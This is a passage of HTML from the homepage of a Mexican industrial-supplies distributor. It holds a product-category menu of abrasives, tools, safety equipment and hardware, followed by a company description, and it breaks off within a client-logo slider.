<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-526' id='mega-menu-item-526'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/cepillos-de-alambre/acero-al-carbon/tipo-copa/alambre-trenzado/alto-rendimiento/">Alto Rendimiento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-527' id='mega-menu-item-527'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/cepillos-de-alambre/acero-al-carbon/tipo-copa/alambre-trenzado/easy-cut-alambre-trenzado/">Easy-Cut</a></li>					</ul>
</li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-collapse-children mega-menu-item-492' id='mega-menu-item-492'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/discos-de-corte/">Disco de Corte</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-493' id='mega-menu-item-493'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/estetica-automotriz/" aria-haspopup="true" aria-expanded="false">Estética Automotriz<span class="mega-indicator" tabindex="0" role="button" aria-label="Estética Automotriz submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-494' id='mega-menu-item-494'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/estetica-automotriz/esponjas-y-bonetes/">Esponjas y Bonetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-495' id='mega-menu-item-495'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/estetica-automotriz/kits/">Kits</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-559' id='mega-menu-item-559'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/estetica-automotriz/productos-para-el-cuidado-y-proteccion-del-automovil/">Cuidado y Protección del Automóvil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-560' id='mega-menu-item-560'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/estetica-automotriz/pulimentos/">Pulimentos</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-fibra-abrasivos-y-cepillos/" aria-haspopup="true" aria-expanded="false">Productos de Fibra<span class="mega-indicator" tabindex="0" role="button" aria-label="Productos de Fibra submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-562' id='mega-menu-item-562'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-fibra-abrasivos-y-cepillos/super-limpieza/">Super Limpieza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-563' id='mega-menu-item-563'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-fibra-abrasivos-y-cepillos/discos-de-cambio-rapido/">Discos de Cambio Rápido</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-564' id='mega-menu-item-564'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-fibra-abrasivos-y-cepillos/ruedad-convo/">Ruedad Convo</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-565' id='mega-menu-item-565'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/" aria-haspopup="true" aria-expanded="false">Productos de Lija<span class="mega-indicator" tabindex="0" role="button" aria-label="Productos de Lija submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-534' id='mega-menu-item-534'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/fibrodiscos/" aria-haspopup="true" aria-expanded="false">Fibrodiscos<span class="mega-indicator" tabindex="0" role="button" aria-label="Fibrodiscos submenu"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-523' id='mega-menu-item-523'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/fibrodiscos/actirox/">Acitrox</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-533' id='mega-menu-item-533'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/discos-laminados/" aria-haspopup="true" aria-expanded="false">Discos Laminados<span class="mega-indicator" tabindex="0" role="button" aria-label="Discos Laminados submenu"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-524' id='mega-menu-item-524'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/fibrodiscos/oxido-de-aluminio/">Óxido de Aluminio</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-566' id='mega-menu-item-566'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/discos-laminados/respaldo-de-fibra-de-vidrio/" aria-haspopup="true" aria-expanded="false">Respaldo de Fibra de Vidrio<span class="mega-indicator" tabindex="0" role="button" aria-label="Respaldo de Fibra de Vidrio submenu"></span></a>
				<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-535' id='mega-menu-item-535'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/discos-laminados/respaldo-de-fibra-de-vidrio/easy-cut/">Easy-Cut</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-512' id='mega-menu-item-512'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/">Herramientas<span class="mega-indicator" tabindex="0" role="button" aria-label="Herramientas submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-513' id='mega-menu-item-513'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/manuales/" aria-haspopup="true" aria-expanded="false">Manuales<span class="mega-indicator" tabindex="0" role="button" aria-label="Manuales submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-514' id='mega-menu-item-514'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/manuales/mecanica/" aria-haspopup="true" aria-expanded="false">Mecánica<span class="mega-indicator" tabindex="0" role="button" aria-label="Mecánica submenu"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-515' id='mega-menu-item-515'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/manuales/mecanica/dados/">Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-516' id='mega-menu-item-516'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/manuales/mecanica/llaves/">Llaves</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-517' id='mega-menu-item-517'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/medicion/" aria-haspopup="true" aria-expanded="false">Medición<span class="mega-indicator" tabindex="0" role="button" aria-label="Medición submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-518' id='mega-menu-item-518'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/medicion/flexometros/">Flexómetros</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-569' id='mega-menu-item-569'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/seguridad-industria/">Seguridad Industrial<span class="mega-indicator" tabindex="0" role="button" aria-label="Seguridad Industrial submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-530' id='mega-menu-item-530'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/seguridad-industria/guantes/">Guantes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-531' id='mega-menu-item-531'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/seguridad-industria/overoles/">Overoles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-529' id='mega-menu-item-529'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/seguridad-industria/cintas-reflejantes/">Cintas Reflejantes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-570' id='mega-menu-item-570'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/seguridad-industria/proteccion-respiatoria/">Protección Respiratoria</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-571' id='mega-menu-item-571'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/productos-electricos-y-de-iluminacion/">Eléctricos e Iluminación<span class="mega-indicator" tabindex="0" role="button" aria-label="Eléctricos e Iluminación submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-536' id='mega-menu-item-536'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/productos-electricos-y-de-iluminacion/iluminacion/">Iluminación</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-537' id='mega-menu-item-537'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/productos-electricos-y-de-iluminacion/lamparas-y-linternas/" aria-haspopup="true" aria-expanded="false">Lámparas y Linternas<span class="mega-indicator" tabindex="0" role="button" aria-label="Lámparas y Linternas submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-538' id='mega-menu-item-538'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/productos-electricos-y-de-iluminacion/lamparas-y-linternas/lamparas-para-cabeza/">Lámparas para Cabeza</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-496' id='mega-menu-item-496'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/accesorios-y-refacciones/">Accesorios y Refacciones<span class="mega-indicator" tabindex="0" role="button" aria-label="Accesorios y Refacciones submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-497' id='mega-menu-item-497'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/accesorios-y-refacciones/accesorios-para-abrasivos/">Accesorios para Abrasivos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-498' id='mega-menu-item-498'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/accesorios-y-refacciones/accesorios-para-adesivos-y-selladores/">Accesorios para Adhesivos y Selladores</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-menu-item-499' id='mega-menu-item-499'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/adhesivos-y-selladores/">Adhesivos y Selladores<span class="mega-indicator" tabindex="0" role="button" aria-label="Adhesivos y Selladores submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-572' id='mega-menu-item-572'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/adhesivos-y-selladores/silicones-adhesivos-y-selladores/">Silicones</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-519' id='mega-menu-item-519'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/mro/">MRO<span class="mega-indicator" tabindex="0" role="button" aria-label="MRO submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-520' id='mega-menu-item-520'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/mro/herramientas-para-acabado/">Herramientas para Acabado</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-567' id='mega-menu-item-567'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/producto-de-temporada/calor/ventiladores/">Ventiladores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-521' id='mega-menu-item-521'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/mro/junta/" aria-haspopup="true" aria-expanded="false">Junta<span class="mega-indicator" tabindex="0" role="button" aria-label="Junta submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-568' id='mega-menu-item-568'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/mro/junta/selldores-de-junta/">Selladores de Junta</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-522' id='mega-menu-item-522'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/mro/lubricante/">Lubricante</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-500' id='mega-menu-item-500'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/cintas-y-empaques/">Cintas y Empaques<span class="mega-indicator" tabindex="0" role="button" aria-label="Cintas y Empaques submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-501' id='mega-menu-item-501'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/cintas-y-empaques/cintas-de-empaque/">Cintas de Empaque</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/cintas-y-empaques/cintas-de-papel/">Cintas de Papel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-503' id='mega-menu-item-503'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/cintas-y-empaques/cintas-para-la-industria/">Cintas para la Industria</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-504' id='mega-menu-item-504'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/">Ferretería en General<span class="mega-indicator" tabindex="0" role="button" aria-label="Ferretería en General submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/herrajes/" aria-haspopup="true" aria-expanded="false">Herrajes<span class="mega-indicator" tabindex="0" role="button" aria-label="Herrajes submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-509' id='mega-menu-item-509'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/herrajes/herrajes-para-puerta/" aria-haspopup="true" aria-expanded="false">Herrajes para Puerta<span class="mega-indicator" tabindex="0" role="button" aria-label="Herrajes para Puerta submenu"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-510' id='mega-menu-item-510'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/herrajes/herrajes-para-puerta/cerradores-de-puerta/">Cerradores de Puerta</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-505' id='mega-menu-item-505'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/baterias/" aria-haspopup="true" aria-expanded="false">Baterías<span class="mega-indicator" tabindex="0" role="button" aria-label="Baterías submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-506' id='mega-menu-item-506'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/baterias/baterias-estandar/">Baterías Estándar</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-573' id='mega-menu-item-573'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/herramienta-manual/">Herramienta Manual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-507' id='mega-menu-item-507'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/candados-y-bloqueas/">Candados y Bloqueas</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-574' id='mega-menu-item-574'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/producto-de-temporada/" tabindex="0">Novedades</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-752' id='mega-menu-item-752'><a class="mega-menu-link" href="https://impulsorafc.com.mx/request-quote/" tabindex="0">Cotizador</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-229' id='mega-menu-item-229'><a class="mega-menu-link" href="https://impulsorafc.com.mx/catalogo/" tabindex="0">Catálogo</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-578' id='mega-menu-item-578'><a class="mega-menu-link" href="https://impulsorafc.com.mx/videogaleria/" tabindex="0">Videogalería</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://impulsorafc.com.mx/contacto/" tabindex="0">Contacto</a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://impulsorafc.com.mx/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter av-active-counter'>2</span><span class='avia_hidden_link_text'>Carrito de Compra</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>165.52</bdi></span> <small class="tax_label">(sin impuestos)</small></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav><div id="search-3" class="widget clearfix widget_search">

<form action="https://impulsorafc.com.mx/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Buscar' />
			</div>
</form>
</div></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='116'>

	<div id='full_slider_1'  class='avia-fullwidth-slider main_color avia-shadow   avia-builder-el-0  el_before_av_section  avia-builder-el-first   container_wrap fullsize'  ><div  class='avia-slideshow av-kiqkhsts-d8e6ca3dea54abefd13a7ffa7bfaf0a1 av-control-default avia-slideshow-featured av_slideshow_full avia-slide-slider av-default-height-applied   avia-slideshow-1'  data-size='featured'  data-lightbox_size='large'  data-animation='slide'  data-conditional_play=''  data-ids='346'  data-video_counter='0'  data-autoplay='false'  data-bg_slider='false'  data-slide_height=''  data-handle='av_slideshow_full'  data-interval='5'  data-class=''  data-extra_class=' '  data-el_id=''  data-css_id=''  data-scroll_down=''  data-control_layout='av-control-default'  data-custom_markup=''  data-perma_caption=''  data-autoplay_stopper=''  data-image_attachment=''  data-min_height='0px'  data-lazy_loading='disabled'  data-default-height='28.666666666667'  data-stretch=''  data-src=''  data-position='top left'  data-repeat='no-repeat'  data-attach='scroll'  data-img_scrset=''  data-av-desktop-hide=''  data-av-medium-hide=''  data-av-small-hide=''  data-av-mini-hide=''  data-id=''  data-custom_class=''  data-template_class=''  data-av_uid='av-kiqkhsts'  data-sc_version='1.0'  data-heading_tag=''  data-heading_class=''   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner ' style='padding-bottom: 28.666666666667%;'><li  class='avia-slideshow-slide av-kiqkhsts-d8e6ca3dea54abefd13a7ffa7bfaf0a1__0  av-single-slide slide-1 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><img decoding="async" class="wp-image-346 avia-img-lazy-loading-not-346"  src="https://impulsorafc.com.mx/wp-content/uploads/2021/01/banermitadNOSO-1500x430.png" width="1500" height="430" title='banermitadNOSO' alt=''  itemprop="thumbnailUrl"   /></div></li></ul></div></div>
<div id='av_section_1'  class='avia-section av-9h3s-74f8529883c862473740e9f9d97b53b7 main_color avia-section-default avia-no-border-styling  avia-builder-el-1  el_after_av_slideshow_full  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-72'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-kiqk83a6-39304332acccf01f28ce6de0691b657e sc-av_one_half av-equal-height-column-flextable'><div class='flex_column av-kiqk83a6-39304332acccf01f28ce6de0691b657e av_one_half  avia-builder-el-2  el_before_av_one_half  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle '   ><div  class='av-special-heading av-1ierw-abcbdd22e19cb4b5ed07226b65b63c56 av-special-heading-h1 blockquote modern-quote  avia-builder-el-3  el_before_av_hr  avia-builder-el-first '><h1 class='av-special-heading-tag'  itemprop="headline"  >Descripción </h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-kikncot6-c9527fcdf0c71f0fe8f7c4b72303bf1a hr-custom  avia-builder-el-4  el_after_av_heading  el_before_av_textblock  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-kiqk6ofx-34bff0cc85e890be4ba31a7c1783659b'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;">Somos una  empresa distribuidora, comercializadora e integradora de insumos para la industria en general. Gracias a nuestros clientes que van desde el giro metal mecánico hasta la industria automotriz y alimenticia, hemos adquirido una excelente experiencia en la industria, sus requerimientos y en las manera de cubrir sus necesidades de manera eficaz. Con 12 años de experiencia brindamos un óptimo servicio el cual nos caracteriza por el acercamiento con el cliente tanto con el área de compras como con el usuario que realizara la aplicación teniendo siempre como objetivo la entera satisfacción del consumidor, estableciendo vínculos comerciales duraderos basados en la confianza y en la integridad. Contamos con los mejores precios y marcas líderes en abrasivos, seguridad, adhesivos y ferretería, teniendo una base fuerte y sólida con nuestros distinguidos proveedores que con su colaboración brindamos asesoría y soporte técnico en sitio para el uso y optimización de los productos según la aplicación requerida y las condiciones operativas.</p>
</div></section></div><div class='av-flex-placeholder'></div><div class='flex_column av-20i0c-7f9ec4efcb07c2e88bf7ba7f1e5a529b av_one_half  avia-builder-el-6  el_after_av_one_half  el_before_av_hr  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding '   ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-1p2wc-ae1465ba66686c27a12507b729f1b55d">
.avia-image-container.av-1p2wc-ae1465ba66686c27a12507b729f1b55d .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-1p2wc-ae1465ba66686c27a12507b729f1b55d av-styling- avia-align-center  avia-builder-el-7  avia-builder-el-no-sibling '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-351 avia-img-lazy-loading-not-351 avia_image' src="https://impulsorafc.com.mx/wp-content/uploads/2021/01/Portfolio1.jpg" alt='' title='Portfolio1'  height="800" width="1200"  itemprop="thumbnailUrl" srcset="https://impulsorafc.com.mx/wp-content/uploads/2021/01/Portfolio1.jpg 1200w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/Portfolio1-600x400.jpg 600w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/Portfolio1-300x200.jpg 300w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/Portfolio1-1030x687.jpg 1030w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/Portfolio1-768x512.jpg 768w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/Portfolio1-705x470.jpg 705w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></div></div></div></div><!--close column table wrapper. Autoclose: 1 --><div  class='hr av-kikncot6-61a2e3fbe2d831a3331cc730e35bcc6f hr-invisible  avia-builder-el-8  el_after_av_one_half  el_before_av_heading '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='av-special-heading av-pbpg-beb1819976d285c38182f9f4fcd88185 av-special-heading-h1 blockquote modern-quote modern-centered  avia-builder-el-9  el_after_av_hr  el_before_av_hr '><h1 class='av-special-heading-tag'  itemprop="headline"  >Algunos de nuestros clientes </h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-kikncot6-f20a880552aff43ae64a9cd51df532e5 hr-custom  avia-builder-el-10  el_after_av_heading  el_before_av_partner  hr-center hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>
<div   data-autoplay='true'  data-interval='4'  data-animation='slide'  class='avia-logo-element-container av-kikrap2r-8ec95794cfb8727edc67cfc52bacd76a av-border-deactivate avia-logo-slider avia-content-slider avia-smallarrow-slider avia-content-slider-active noHover avia-content-slider-even  avia-builder-el-11  el_after_av_hr  avia-builder-el-last  avia-content-slider1'><div class='avia-smallarrow-slider-heading  no-logo-slider-navigation  no-logo-slider-heading '></div><div class="avia-content-slider-inner"><div class="slide-entry-wrap"><div  class='slide-entry av-9o12g-2e4821a04ccb82b54216e514287164fb flex_column no_margin av_one_fourth real-thumbnail post-entry slide-entry-overview slide-loop-1 slide-parity-odd  first'><span class='av-partner-fake-img' style='padding-bottom:54.4921875%; background-image:url(https://impulsorafc.com.mx/wp-content/uploads/2021/01/NOSOTROS3.png);'></span></div><div  class='slide-entry av-95u1w-b0d8eedcc4d7595e25b2bd9f3ee3753b flex_column no_margin av_one_fourth real-thumbnail post-entry slide-entry-overview slide-loop-2 slide-parity-even  '><span class='av-partner-fake-img' style='padding-bottom:54.4921875%; 